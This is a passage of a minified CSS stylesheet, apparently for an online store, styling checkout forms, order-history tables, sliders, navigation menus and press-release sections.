!important;margin-left:1.875vw;margin-bottom:2.1875vw;}#read-more{width:290px !important;margin-left:1.875vw !important;margin-bottom:2.1875vw;}#read-more .btn.btn-branding{width:auto;}#showemaildiv{display:flex;}#showemailpassdiv{display:flex;}.giving-main-div .visit-btn{width:auto;height:38px;justify-content:center;display:flex;align-items:center;padding:10px 25px;margin:0;}.giving-main-div .container1{background-image:url("../img/banner-giving-day.png");}.giving-main-div .giving-banner{display:flex;text-align:start;justify-content:space-between;align-items:center;padding:1.875vw 2.1875vw 1.875vw 0;}.giving-main-div .giving-banner .date-tag{width:auto;padding:10px 35px;height:fit-content;line-height:2.313rem;text-align:center;border-radius:0 5px 5px 0;opacity:1;margin:0;}.giving-main-div .giving-banner p{margin-top:0;margin-bottom:0;font-size:1rem;}.giving-main-div .giving-div{margin-right:1.875vw;margin-left:1.875vw;padding-top:2.1875vw;text-align:center;}.giving-main-div .giving-div p{font-weight:500;margin-bottom:1.25vw;font-size:1.125rem;}.giving-main-div .giving-div .donated-div{display:flex;}.giving-main-div .giving-div .donated-div .do-num{margin-bottom:0;text-align:center;}.giving-main-div .giving-div .donated-div .do-num span{display:block;font-size:50px;font-weight:600;color:#4f8324;line-height:4.75rem;text-align:center;}.giving-main-div .giving-author-div{box-shadow:0 0 10px rgba(142,141,141,.149);justify-content:center;padding:1.875vw;margin:2.1875vw 1.875vw;}.giving-main-div .giving-author-div .text-div{padding-right:0;width:75vw;margin-left:.625vw;}.giving-main-div .giving-author-div .text-div span{display:block;margin-bottom:.625vw;}.giving-main-div .giving-author-div .img-bx{padding:0;padding-top:0;margin:0;width:15vw;}.giving-main-div .giving-author-div .img-bx img{margin-bottom:.625vw;width:100%;}.giving-main-div .giving-author-div .img-bx span{text-align:center;color:#3e454c;display:block;font-size:1rem;}.giving-main-div .giving-author-div .author-text{padding-left:1.875vw;}.giving-main-div .giving-author-div p{margin-bottom:.625vw;font-size:1rem;}.giving-main-div .giving-label-div{margin-right:1.875vw;margin-left:1.875vw;align-items:center;box-shadow:0 0 10px rgba(142,141,141,.149);padding:1.875vw;text-align:start;margin-top:2.1875vw;}.giving-main-div .giving-label-div p{font-size:1rem;margin-bottom:0;}.giving-main-div .giving-label-div .visit-btn{padding:.625vw;float:right;width:auto;}.giving-main-div .giving-card-div{justify-content:space-between;margin:2.1875vw 1.875vw;}.giving-main-div .giving-card-div .card{text-align:start;width:47vw;margin-top:0;box-shadow:0 0 10px rgba(142,141,141,.149);padding:1.25vw 2.1875vw;}.giving-main-div .giving-card-div .card .icon{font-size:2.125rem;color:#025685;border:2px solid #025685;border-radius:100%;height:5.125vw;width:5.125vw;display:inline-flex;justify-content:center;align-items:center;margin:0;}.giving-main-div .giving-card-div .card span{display:block;font-weight:600;margin-bottom:.625vw;font-size:1.875rem;}.giving-main-div .giving-card-div .card p{font-size:1rem;margin-bottom:.625vw;}.giving-main-div .giving-card-div .card .row{justify-content:space-between;display:flex;}.giving-main-div .giving-card-div .social-icon-box .fa{display:inline-flex;justify-content:center;align-items:center;font-size:1.125rem;border:1px solid #333;border-radius:100%;width:45px;height:45px;text-align:center;margin:.625vw;font-size:20px;}.giving-main-div .upcoming-div{justify-content:space-around;margin-left:1.875vw;margin-right:1.875vw;}.giving-main-div .upcoming-div .heading{text-align:center;font-size:1.875rem;font-weight:600;margin-bottom:1.25vw;}.giving-main-div .upcoming-div .img-bx{margin-top:0;width:30.5vw;height:auto;}.giving-main-div .upcoming-div .img-bx img{width:100%;}.giving-main-div .giving-timline{margin:2.1875vw 1.875vw;}.giving-main-div .giving-timline .heading{text-align:center;font-size:1.875rem;font-weight:600;margin-bottom:1.25vw;}.giving-main-div .giving-timline .timeline-inner{margin-top:2.1875vw;display:flex;margin-bottom:0;justify-content:space-between;}.giving-main-div .giving-timline .timeline-inner .img-div-gd{margin-bottom:0;margin-right:1.25vw;width:31.25vw;}.giving-main-div .giving-timline .timeline-inner .img-div-gd img{width:100%;}.giving-main-div .giving-timline .timeline-inner .card-text{padding:0;}.giving-main-div .giving-timline .timeline-inner .card-text label{font-weight:500;padding-bottom:0;display:block;margin-bottom:.625vw;font-size:1.125rem;}.giving-main-div .giving-timline .timeline-inner .card-text span{display:block;font-size:1rem;margin-bottom:.625vw;}.giving-main-div .giving-timline .timeline-inner .card-text p{color:#3e454c;margin-bottom:.625vw;line-height:1.5rem;font-size:1rem;}.giving-main-div .giving-timline .timeline-inner .visit-btn{margin:0;width:110px;}.product-quick-view.main-icon-bx{height:auto;background-color:transparent;}.product-quick-view .quick-alert-box{top:60px;background-color:#fff;padding:.9375vw;margin:0 auto;width:fit-content;box-shadow:-1px 1px 10px 2px black;}.product-quick-view .btn.btn-view-det{background-color:#025685;color:#fff;float:right;margin-top:20px;}#alert-box.icon-div.active{position:fixed;padding:20px;top:200px;right:auto;width:fit-content;height:120px;}#alert-box.icon-div .shareBlock{display:block;}.icon-div .share-btn-div{display:block;float:right;margin-left:20px;}.fa-stack .fa{margin:0 10px 0 0;justify-content:center;align-items:center;border:1px solid #fff;padding:6px;height:50px;color:#fff;display:flex;width:50px;background:#00f;border-radius:50%;align-items:center;}.fa-stack .fa-facebook{background-color:#3b5998;}.fa-stack .fa-twitter{background-color:#1da1f2;}.fa-stack .fa-envelope{fill:white;}.fa-stack .fa-tumblr{background-color:#34526f;}.fa-stack .fa-pinterest{background-color:#f00;}.fa-stack .fa-linkedin{background-color:#0072b1;}.shareBlock a{display:inline-block;margin:auto 14px;text-decoration:none;transition:all .2s ease 0s;transform:translateY(0);}.active-email{border:1px solid #fff;border-radius:50px;background:#fff;text-align:center;justify-content:center;}.active-email .input-group{width:auto;}.active-email .input-group p{margin-bottom:0;}.table-orderid-history{width:100%;text-align:center;margin-top:0;}.table-orderid-history thead{background-color:#e8e8e8;}.table-orderid-history thead th{font-weight:500;color:#025685;padding-top:.625vw;padding-bottom:.625vw;padding-right:.625vw;padding-left:.625vw;}.table-orderid-history thead th:nth-child(2){text-align:center;}.table-orderid-history thead th:nth-child(3){text-align:left;}.table-orderid-history tbody tr{border-bottom:1px solid #d3d3d3;}.table-orderid-history tbody tr td{text-align:center;padding-top:.625vw;padding-bottom:.625vw;vertical-align:middle;padding-right:.625vw;padding-left:.625vw;}.table-orderid-history tbody tr td .img-container{width:3.75vw;height:auto;text-align:center;}.table-orderid-history tbody tr td .img-container img{width:100%;}.table-orderid-history tbody tr td .img-container span{word-break:break-all;font-size:.875rem;display:block;}.table-orderid-history tbody tr td .text-green{display:block;color:#4f8324;}.table-orderid-history tbody tr td:first-child a{color:#4f8324;}.table-orderid-history tbody tr td:first-child a .img-container{margin-left:auto;margin-right:auto;}.table-orderid-history tbody tr td:nth-child(2){text-align:left;}.table-orderid-history tbody tr td:nth-child(3){text-align:start;}.table-orderid-history tbody tr:not(:first-child) td:nth-child(1),.table-orderid-history tbody tr:not(:first-child) td:nth-child(2){padding-top:.625vw;}.history-content{padding-top:1.5625vw;}.history-content .table-order-history{width:100%;text-align:center;margin-top:1.25vw;}.history-content .table-order-history thead{background-color:#e8e8e8;}.history-content .table-order-history thead th{font-weight:500;color:#025685;padding:.625vw;}.history-content .table-order-history tbody tr td{padding:.625vw;vertical-align:middle;}.history-content .table-order-history tbody tr td:first-child a{color:#4f8324;}.history-content .table-order-history tbody tr td:last-child a.btn-branding{min-width:70px;width:4.375vw;height:25px;display:inline-block;margin:0 auto;}.mb-l-10{margin-bottom:.625vw;}.billingshippngsection-inner .heading{flex-wrap:nowrap;padding-left:1.5625vw;padding-right:1.5625vw;padding-bottom:.3125vw;justify-content:flex-start;}.billingshippngsection-inner .heading i{opacity:1;}.billingshippngsection-inner .heading .pageHeadhpfyN{width:auto;padding-left:.9375vw;}.billingshippngsection-inner .edit-bill-ship{width:5.25vw;min-width:84px;flex-grow:unset;text-align:right;}.billingshippngsection-inner .edit-bill-ship .btn{min-width:71px;width:4.4375vw;margin-top:0;min-height:34px;height:34px;}.billingshippngsection-inner #saved-address{width:100%;padding-right:var(--bs-gutter-x,0);padding-left:var(--bs-gutter-x,0);margin-right:auto;margin-left:auto;padding-left:1.0625vw;padding-right:1.05375vw;}.billingshippngsection-inner #saved-address h3.heading,.billingshippngsection-inner #saved-address .heading.h3{padding-top:.9375vw;margin-bottom:.625vw;}.billingshippngsection-inner #saved-address table{border-top:none;}.billingshippngsection-inner #saved-address table thead{border-bottom:1px solid #3e454c;}.billingshippngsection-inner #saved-address table thead tr th.item0{padding-bottom:.75vw;padding-top:.625vw;padding-left:0;}.billingshippngsection-inner #saved-address table thead tr th.item3{text-align:center;}.billingshippngsection-inner #saved-address table tbody tr label .form-check-input{margin-right:0;}.billingshippngsection-inner #saved-address table tbody tr .img-container{width:28.125vw;height:28.125vw;display:flex;align-items:center;justify-content:center;}.billingshippngsection-inner #saved-address table tbody tr .img-container img{margin-left:auto;margin-right:auto;}.billingshippngsection-inner #saved-address table tbody tr th,.billingshippngsection-inner #saved-address table tbody tr td{vertical-align:middle;}.billingshippngsection-inner #saved-address table tbody tr th{padding-top:.9375vw;padding-bottom:.9375vw;}.billingshippngsection-inner #saved-address table tbody tr th.item0{min-width:35px;width:4.557291666666667vw;text-align:right;padding-left:1.59375vw;padding-right:2.5vw;display:table-cell;}.billingshippngsection-inner #saved-address table tbody tr td{padding-top:.9375vw;padding-bottom:.9375vw;}.billingshippngsection-inner #saved-address table tbody tr td .head-mobile{padding-bottom:.625vw;line-height:1.313rem;font-weight:500;}.billingshippngsection-inner #saved-address table tbody tr td.item1,.billingshippngsection-inner #saved-address table tbody tr td.item2{font-size:1rem;line-height:1.5rem;}.billingshippngsection-inner #saved-address table tbody tr td.item1{display:table-cell;padding-left:0;padding-right:2.5vw;font-weight:400;width:9.125vw;}.billingshippngsection-inner #saved-address table tbody tr td.item1 div{align-items:baseline;}.billingshippngsection-inner #saved-address table tbody tr td.item1 div .btn-edit-address{display:none;}.billingshippngsection-inner #saved-address table tbody tr td.item1 label input[type="checkbox"]{margin-right:5px;}.billingshippngsection-inner #saved-address table tbody tr td.item2{padding-left:0;padding-right:2.5vw;max-width:100%;display:table-cell;width:30.33854166666667vw;}.billingshippngsection-inner #saved-address table tbody .btn-edit-address{margin-left:auto;margin-right:auto;}.billingshippngsection-inner #saved-address .savedBillingAddress{padding-right:.6125vw;padding-left:1.5625vw;padding-top:1.5625vw;}.billingshippngsection-inner #saved-address .savedBillingAddress .heading{padding-top:0;}.billingshippngsection-inner #saved-address .savedBillingAddress .btn-edit-block{padding:6px 20px;min-height:34px;height:34px;margin-top:0;border:1px solid #025685;color:#025685;line-height:1;}.billingshippngsection-inner #saved-address .action-btn{padding-top:.3125vw;}.billingshippngsection-inner #saved-address .action-btn .btn{height:34px;margin-top:.625vw;}.billingshippngsection-inner #saved-address .action-btn .btn.new-address{width:8.9375vw;min-width:143px;}.billingshippngsection-inner #saved-address .action-btn .btn.btn-branding{width:5.5vw;min-width:88px;}.or-border{height:150px;width:50px;display:inline-block;text-align:center;padding-top:177px;}.or-border:before{border-left:1px solid #000;content:"";display:block;height:150px;left:22.5vw;position:absolute;top:98px;width:1px;z-index:0;}.or-border:after{border-left:1px solid #000;content:"";display:block;height:150px;left:22.5vw;position:absolute;top:280px;width:1px;z-index:0;}@media screen and (min-width:992px) and (max-width:1150px){.product-quick-view #alert-box.active{width:70%;}.or-border{padding-top:192px;}}@media screen and (min-width:1151px) and (max-width:1352px){.or-border{padding-top:180px;}.or-border:before{top:85px;}.or-border:after{top:276px;}}.card-pd{padding-bottom:1.5625vw !important;}.pro-main-div{padding:1.875vw 1.875vw 0 1.875vw;}.pro-main-div .heading{font-size:1.875rem;margin-bottom:.9375vw;}.pro-main-div .pra-text{font-size:1rem;}.pro-main-div .pro-pagi{margin-top:2.1875vw;display:flex;align-items:center;padding:10px 12px;justify-content:space-between;background-color:#e5e7e6;}.pro-main-div .pro-div{text-align:center;margin-top:.9375vw;margin-bottom:.9375vw;}.pro-main-div .pro-div .btn-branding{padding:5px 10px;}.offermeprice-div{margin-top:1.875vw;background:rgba(191,191,191,.502);padding:1.25vw;}.offermeprice-div .offermeprice-input{display:flex;align-items:center;justify-content:space-between;}.offermeprice-div .offermeprice-input .form-group{margin-top:0;width:25%;}.offermeprice-div .offermeprice-input .form-group.btn-div-2{margin-top:19px;width:auto;}@media only screen and (min-width:992px) and (max-width:1374px){.fb-g-btn button{margin:2px;}.fb-g-btn button span{padding:3px;}.fb-g-btn button span a{align-items:center;display:flex;}.home-page-tabbing{margin-top:2.1875vw;}.testimonial-slider .testimonial-card{padding-top:1.512096774193548vw;padding-left:1.512096774193548vw;padding-right:1.512096774193548vw;padding-bottom:1.008064516129032vw;}.footer-section-subscribe.home-page .footer-section-social{justify-content:flex-start;padding-left:1.209677419354839vw;}.footer-section-subscribe.home-page .footer-section-social .row{width:100%;margin-left:0;}.footer-section-subscribe.home-page .row .sub-email{justify-content:flex-end;}.footer-section-subscribe.home-page .row .sub-email .subscribe-signup-control{width:47.625vw;}.footer-section-subscribe.home-page .row .sub-email.active-email{height:max-content;padding:10px;}#footer-links.footer-main-section .footer-logo-container{width:70vw;}#paymentsectionsub #paymentDetails .form-group .hideactiveCard .input-field.card-input-div .payment-card{display:block !important;}}.payment-card{display:flex;}.payment-card .fa-card{display:contents;align-items:center;}.payment-card .fa-card .text-green-c{font-size:1rem;}.payment-card .card-div{display:flex;}.prodect-inner-div{padding:.9375vw;}#btnnextsec{width:5.5vw;}@media screen and (width:1024px){.home-cta-section{padding-top:10px;}.cta-inner-list a:first-child{width:180px;}#paymentDetails .form-group .hideactiveCard .input-field .payment-card{display:block !important;}#checkoutsection #checkout-container .checkout-body .card #SigninSection .account-form .login-credentials .all-signin-btn{width:auto;}#checkoutsection #checkout-container .checkout-body .card #SigninSection .account-form .login-credentials .all-signin-btn #btnloginaccount{width:78.125vw;}#checkoutsection #checkout-container .checkout-body .card #SigninSection .account-form .login-credentials .all-signin-btn .fb-g-btn{display:block !important;}#checkoutsection #checkout-container .checkout-body .card #SigninSection .account-form .login-credentials .all-signin-btn .fb-g-btn .btn{margin:0 auto;}#checkoutsection #checkout-container .checkout-body .card #SigninSection .account-form .login-credentials .all-signin-btn .fb-g-btn .btn.btn-google{margin-left:0;margin-top:15px;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions .custom-container .totalSummary ul li{width:max-content;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions .custom-container .totalSummary ul li div:first-child{width:auto;}#checkoutsection .billshipbody .shippingsection{width:43.5625vw;}#checkoutsection .billshipbody #companysection{width:43.5625vw;}#checkoutsection .billshipbody #billingshippngsubsection{width:43.5625vw;}.home-page-tabbing .nav-tabs{width:auto;}#navbarToggleExternalContent.collapse .my-drop-menu.last-nav-art{text-align:center;padding:5px;font-size:14px;}#quick-inner-div{padding:15px;display:block;}#quick-inner-div .detail-content #description-table .table-data-container .table .popup-table tr td.col-head{display:none;}#quick-inner-div .detail-content #description-table .table-data-container .table .popup-table tr td .col-head{display:none;}#quick-inner-div .detail-content #description-table .table-data-container .table .popup-table tr:hover{background-color:#f5f5f5;}#quick-inner-div .img-content #product-detail{width:23.32vw;}.product-page-top-content .make-flex-column #product-detail .like-share-icon{right:-.0625vw;}.product-page-top-content .make-flex-column #product-detail .product-img-container .product-img .img-container{width:23.375vw;height:23.375vw;}.product-page-top-content #product-description{width:65.75vw;}.category-page #products-by-category .product-card-container .product-card{width:20vw;}.shopping-cart .my-btn-primary.btn-checkout{margin-bottom:15px;padding:20px;margin-top:10px;}.shopping-cart .continue-btn{padding:20px;}.shopping-cart #order-billing .promocode-form .my-btn-primary{width:12.875vw;}.footer-section-subscribe.home-page .col-sm-12:first-child{width:50%;}.footer-section-subscribe.home-page .sub-email{width:50%;}.footer-section-subscribe.home-page .footer-section-social{margin:0 auto;margin-top:20px;}#faq-main-div .sitemap-link ul li{width:19%;margin:3px;text-align:start;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top:after{right:9%;}}#review_header{border-bottom:0;}.assure-icons .summary-icon{display:flex;justify-content:space-around;list-style:none;padding:10px;}.bx-show.top-50{top:35%;background-color:#fff;}.component__carousel-item{width:auto;}.component__carousel-item img{position:relative;max-width:100%;}.component__carousel-item p .fa{color:#fff;font-size:50px;}.arrow{position:absolute;top:50%;transform:translateY(-50%);z-index:10;cursor:pointer;}.arrow-prev{left:20px;}.arrow-next{right:20px;}.btn-view-det{background-color:#025685;color:#fff;float:right;margin-top:20px;}.video-slider-tab #video-gallery-section .video-text{color:#3e454c;font-size:16px;}.video-slider-tab .product-shop-with-us-slider .lightgellaboxvideo1{position:relative;display:block;}.video-slider-tab .product-shop-with-us-slider img{margin:0 auto;width:auto;position:relative;}.video-slider-tab .product-shop-with-us-slider .play-btn{font-size:60px;position:absolute;top:30%;color:#fff;}.simple-marquee-container .marquee-content-items li{display:inline-block;width:430px;margin:0 8px;}.banner-sliderContainer{position:relative;}.banner-sliderContainer .banner-slider{width:100%;height:auto;}.banner-sliderContainer .banner-slider .slick-slide img{width:-webkit-fill-available;}.banner-sliderContainer .slick-prev:before{color:#000;}.banner-sliderContainer .slick-next:before{color:#000;}.banner-sliderContainer .slick-dots{bottom:-30px;}.banner-sliderContainer .slick-next.slick-arrow{right:0;background-image:none;background-color:transparent;opacity:1;}.banner-sliderContainer .slick-next.slick-arrow:before{font-size:25px;content:"";display:none;font-family:"FontAwesome";border-radius:50%;padding:20px;border:1px solid #000;}.banner-sliderContainer .slick-next.slick-arrow .active{right:20px;}.banner-sliderContainer .slick-prev.slick-arrow{left:0;background-image:none;background-color:transparent;opacity:1;}.banner-sliderContainer .slick-prev.slick-arrow:before{font-size:25px;content:"";font-family:"FontAwesome";border-radius:50%;display:none;padding:20px;border:1px solid #000;}.banner-sliderContainer .slick-prev.slick-arrow .active{left:20px;}mymove1{from{left:0;}to {left:20px;};}mymove22{from{right:0;}to {right:20px;};}.banner-sliderContainer .banner-slider:hover .slick-prev.slick-arrow{left:20px;animation:mymove1 .7s 1;animation-timing-function:linear;}.banner-sliderContainer .banner-slider:hover .slick-prev.slick-arrow:before{display:flex;align-items:center;justify-content:center;height:45px;width:45px;}.banner-sliderContainer .banner-slider:hover .slick-next.slick-arrow{right:20px;animation:mymove22 .7s 1;animation-timing-function:linear;}.banner-sliderContainer .banner-slider:hover .slick-next.slick-arrow:before{display:flex;align-items:center;justify-content:center;height:45px;width:45px;}.banner-sliderContainer .progressBarContainer{position:absolute;bottom:20px;width:100%;text-align:center;justify-content:center;display:flex;}.banner-sliderContainer .progressBarContainer div{display:block;width:5%;padding:0;cursor:pointer;margin-right:2%;float:left;color:#fff;}.banner-sliderContainer .progressBarContainer div:last-child{margin-right:0;}.banner-sliderContainer .progressBarContainer div span.progressBar{width:100%;height:4px;background-color:rgba(255,255,255,.4);display:block;}.banner-sliderContainer .progressBarContainer div span.progressBar .inProgress{background-color:#817f7f;width:0%;height:4px;}.slick-dots{bottom:-18px;}#art-menu .inner-menu{box-shadow:2px 3px 6px lightgrey;}#art-menu .inner-menu li{background-color:#fff;}#art-menu .inner-menu li:hover{background:#4f8324;color:#fff;}#art-menu .inner-menu li:hover .toggle{background:#4f8324;color:#fff;}#art-menu .inner-menu .inner-li-div:nth-child(1),#art-menu .inner-menu .inner-li-div:nth-child(2),#art-menu .inner-menu .inner-li-div:nth-child(3),#art-menu .inner-menu .inner-li-div:nth-child(4),#art-menu .inner-menu .inner-li-div:nth-child(5){left:250px;top:0;box-shadow:2px 3px 6px lightgrey;}#art-menu .toggle{display:none;}#art-menu [id^="drop"]{display:none;}#art-menu nav{display:flex;justify-content:center;margin:0;padding:0;background-color:#e8e8e8;}#art-menu nav:after{content:"";display:table;clear:both;}#art-menu nav ul{float:right;padding:0;margin:0;list-style:none;position:relative;}#art-menu nav ul li{margin:0;display:inline-flex;float:left;background-color:#e8e8e8;}#art-menu nav ul li ul li:hover{background:#4f8324;color:#fff;}#art-menu nav ul li:hover>ul{display:block;top:100%;}#art-menu nav ul ul{display:none;position:absolute;}#art-menu nav ul ul li{width:250px;float:none;display:flex;align-items:center;justify-content:space-between;position:relative;}#art-menu nav ul ul li .fa{color:#000;padding:0 5px;font-size:15px;}#art-menu nav ul ul ul li{position:relative;}#art-menu nav a{display:block;padding:14px 10px;color:#000;font-size:14px;text-decoration:none;}#art-menu nav a:hover{color:#fff;background-color:#4f8324;}#art-menu nav a:hover .fa{color:#fff;}#art-menu nav .menu{display:flex;align-items:stretch;justify-content:center;top:100%;}#art-menu nav .right-arrow-div{display:flex;align-items:center;justify-content:space-between;}#art-menu nav .right-arrow-div .fa{color:#020202;}#art-menu li>a:only-child:after{content:"";}#art-menu .menu-div.left .inner-menu{right:30px;z-index:99999;overflow-y:scroll;height:350px;}#art-menu .menu-div.left .inner-li-div{float:left;left:auto;right:250px;}#art-menu .menu-div.left.last-left3 .inner-menu{right:4%;}#art-menu .menu-div.left.last-left2 .inner-menu{right:4%;}#art-menu .menu-div.left.last-left1 .inner-menu{right:17%;}#art-menu .menu-div.left a{text-align:end;}@media all and (max-width:992px){#art-menu nav{margin:0;}#art-menu nav ul li{display:block;width:100%;}#art-menu nav ul li:hover>ul{display:none;}#art-menu nav ul ul{float:none;position:static;color:#fff;}#art-menu nav ul ul .toggle{padding:0 40px;}#art-menu nav ul ul ul li{position:static;}#art-menu nav ul ul li{display:block;width:100%;}#art-menu nav ul ul li:hover>ul{display:none;}#art-menu .toggle+a{display:none;}#art-menu .menu{display:none;}#art-menu [id^="drop"]:checked+ul{display:block;}.product-page-top-content .make-flex-column #product-detail{width:26.375vw;margin-right:0;}.payment-card{display:block;}#checkoutsection #billingshippngsection.card .heading{flex-wrap:wrap;}.fb-g-btn{display:block !important;}.fb-g-btn .btn-google{margin-top:15px !important;margin-left:0;}#reward-and-premium-banner a{width:46vw;}}@media all and (max-width:330px){#art-menu nav ul li{display:block;width:94%;}}@media(width:992px){#art-menu nav{display:block !important;}#art-menu nav .menu{display:none;}#art-menu .toggle.menu-heading{display:flex;}#art-menu .menu-div.left a{text-align:start;}}@media all and (max-width:992px){#art-menu nav{margin:0;}#art-menu nav ul li{display:block;width:100%;}#art-menu nav ul li ul li .toggle{padding:14px 10px;color:#000;font-size:17px;background-color:#fff;}#art-menu nav ul li:hover>ul{display:none;}#art-menu nav ul ul{float:none;position:static;color:#fff;}#art-menu nav ul ul .toggle{padding:0 40px;}#art-menu nav ul ul a{padding:0 40px;padding:14px 10px;}#art-menu nav ul ul ul a{padding:0 80px;padding:14px 20px;font-size:17px;}#art-menu nav ul ul ul li{position:static;}#art-menu nav ul ul li{display:block;width:100%;}#art-menu nav ul ul li:hover>ul{display:none;}#art-menu nav a label{cursor:pointer;}#art-menu .toggle{display:flex;justify-content:space-between;align-items:center;background-color:#e8e8e8;padding:14px 10px;color:#000;font-size:16px;text-decoration:none;border:none;}#art-menu .toggle+a{display:none;}#art-menu .menu{display:none;}#art-menu [id^="drop"]:checked+ul{display:block;}}#product-info h2,#product-info .h2{margin-bottom:4px;padding-bottom:3px !important;font-size:18px;}#product-info p{padding-top:5px !important;}#product-info h1,#product-info .h1{margin-bottom:4px !important;padding-bottom:3px !important;font-size:20px;}#product-info h3,#product-info .h3{margin-bottom:4px;padding-bottom:3px !important;font-size:16px;}#product-info span{margin-bottom:4px !important;padding-bottom:3px !important;}#product-info .card{box-shadow:0 4px 8px rgba(0,0,0,.16);}#header-menu .container{margin:0 auto;padding:0 20px;}#header-menu ul{margin:0;padding:0;list-style-type:none;}#header-menu .nav{height:40px;display:flex;justify-content:center;position:relative;}#header-menu .nav a{text-decoration:none;}#header-menu .nav a:hover{color:#4f8324;font-weight:500;}#header-menu .nav>li{position:relative;}#header-menu .nav>li>ul{z-index:11;position:absolute;top:100%;left:0;opacity:0;visibility:hidden;transform:translateY(20px);transition:all 300ms ease-in-out 500ms;transition:all 300ms ease-in-out;}#header-menu .nav>li:hover>ul{opacity:1;overflow:scroll;overflow-x:auto;display:block;visibility:visible;transform:translate(-50%,0);transition:all 300ms ease-in-out;box-shadow:0 3px 6px rgba(0,0,0,.16);border-top:1px solid #ddd;}#header-menu .border-ul :hover .big-nav a{border-bottom:4px solid #eb0400;}#header-menu .nav .big-nav>ul{min-height:420px;position:absolute;top:100%;display:none;left:50%;width:90%;background-color:#fff;box-shadow:0 2px 4px rgba(34,34,34,.15);}#header-menu .nav .big-nav>ul.sale-colum-2{min-height:150px !important;}#header-menu .nav .big-nav>ul.sale-colum-2 li{display:inline-block;width:30%;border:none;}#header-menu .nav .big-nav>ul.sale-colum-2 li a{border:none;}#header-menu .nav .big-nav>ul.sale-colum-2 li a.main-menu:hover{background-color:transparent;color:#4f8324;}#header-menu .nav .big-nav>ul>li{width:20%;}#header-menu .nav .big-nav>ul>li .fa{font-size:1rem;}#header-menu .nav .big-nav>ul>li>ul{display:none;position:absolute;top:0;left:20%;padding:12px 12px;}#header-menu .show li.row{padding:0 5px;}#header-menu .show .main-menu{color:#fff;background-color:#4f8324;}#header-menu .nav .big-nav>ul>li.show>ul{display:block;border-left:1px solid #3e454c;height:-webkit-fill-available;}#header-menu .nav .big-nav>ul>li.show>ul.colum-2{column-count:2;}#header-menu .nav .big-nav>ul>li.show>ul.colum-1{column-count:1;}#header-menu .nav .big-nav>ul>li.show>ul.colum-3{column-count:3;}#header-menu .nav .big-nav>ul>li.show>ul.colum-4{column-count:4;}#header-menu .nav .big-nav>ul>li.show>ul.colum-3{column-count:3;}#header-menu .nav .big-nav>ul>li>ul>li.col3{padding:0 5px;}#header-menu .nav .big-nav>ul>li>ul>li>a{font-weight:bold;}#header-menu .head-nav{font-size:1rem;padding:7px 10px;padding-bottom:0;display:block;color:#3e454c;font-weight:400;}#header-menu .head-nav.active{color:#4f8324;border-bottom:5px solid #4f8324;}#header-menu .main-menu{padding:.25vw 10px;display:flex;align-items:center;justify-content:space-between;color:#4f8324;background-color:#fff;border-bottom:1px solid #3e454c;}#header-menu .main-menu:hover{color:#fff;background-color:#4f8324;}#header-menu .last-menu{display:block;text-decoration:none;color:#4f8324;line-height:1.5rem;padding-top:.25vw;font-size:1rem;font-weight:bold;}#header-menu .sub-menu a{color:#3e454c;font-size:.875rem;padding-top:.25vw;display:block;line-height:1.5rem;}#header-menu .sub-menu a:hover{color:#4f8324;}#header-menu .nav .big-nav{position:static;}#header-menu .hos-ul{min-height:300px !important;}#header-menu .hos-ul .inner-ul-hos{min-height:440px !important;}#header-menu .ms-ul{min-height:370px !important;}#header-menu .ms-ul .inner-ul-ms{min-height:370px !important;}#header-menu .hw-ul{min-height:350px !important;}#header-menu .hw-ul .inner-ul-hw{min-height:350px !important;}@media only screen and (max-width:1400px){#header-menu .nav .big-nav .hos-ul{min-height:300px !important;}#header-menu .nav .big-nav .ms-ul{min-height:340px !important;}#header-menu .nav .big-nav .hw-ul{min-height:390px !important;}#header-menu .nav .big-nav .rh-ul{min-height:350px !important;}}#header-menu ::-webkit-scrollbar{width:.25vw;}#header-menu ::-webkit-scrollbar-track{box-shadow:inset 0 0 2px grey;border-radius:10px;}#header-menu ::-webkit-scrollbar-thumb{background:#4f8324;border-radius:10px;}#header-menu ::-webkit-scrollbar-thumb:hover{background:#2e4e15;}@media only screen and (min-width:992px) and (max-width:1200px){.nav .big-nav>ul>li.show>ul{max-height:550px !important;height:100% !important;}#header-menu .nav .big-nav>ul{min-height:550px !important;}.nav .big-nav>ul{width:100% !important;}.cancel-auto-popup{left:30% !important;}}#relatedproductsdata .product-image{width:15vw;height:15vw;}#relatedproductsdata .product-image img{margin:0 auto;}.press-releases{padding:2.1875vw 1.875vw 1.875vw 1.875vw;}.press-releases .secondRow{margin-bottom:1.25vw;}.press-releases .inquiryBox h4,.press-releases .inquiryBox .h4{color:#fff;}.press-releases .topHeaderAndBaner{padding:.9375vw 0 .9375vw 0;}.press-releases .topHeaderAndBaner .pressHeading{font-size:40px;color:#fff;}.press-releases .ceoHeaderText{color:#fff;}.press-releases .ceoBox .ceoName{font-size:1rem;}.press-releases .inquiryBox{padding:.9375vw 0;}.press-releases .whoWeAreSection{margin-top:.3125vw;}.press-releases .whoWeAreSection .whoWeAreHeaderText{text-align:center;color:#86ab23;text-transform:uppercase;font-size:40px;font-weight:600;}.press-releases .whoWeAreSection .topNewsSection{margin-top:.3125vw;}.press-releases .whoWeAreSection .topNewsSection .topNewsHeadingSection{font-size:2rem;}.press-releases .whoWeAreSection .topNewsSection .topNewsInnerBoxImageFooterParagraph{font-size:.875rem;margin-top:10px;}.press-releases .pressReleasesTopHeader{background-color:#86ab23;color:#fff;padding:15px 0 15px 0;}.press-releases .pressReleasesTopHeader .pressHeadingText{text-align:center;text-transform:uppercase;margin-bottom:0;margin-top:0;font-size:40px;font-weight:600;}.press-releases .pressReleasesTopHeader .pressHedingLink{font-size:1.125rem;color:#fff;font-weight:500;text-transform:none;}.press-releases .pressReleasesInnerBox .pressReleasesInnerBoxHeading{font-size:1.375rem;font-weight:500;text-align:center;margin-bottom:0;line-height:26px;height:90px;}.press-releases .pressReleasesInnerBox .pressReleasesInnerBoxImageFooterParagraph{text-align:center;font-size:1rem;line-height:20px;color:#000;height:80px;margin:.625vw 0;font-weight:500;}.press-releases 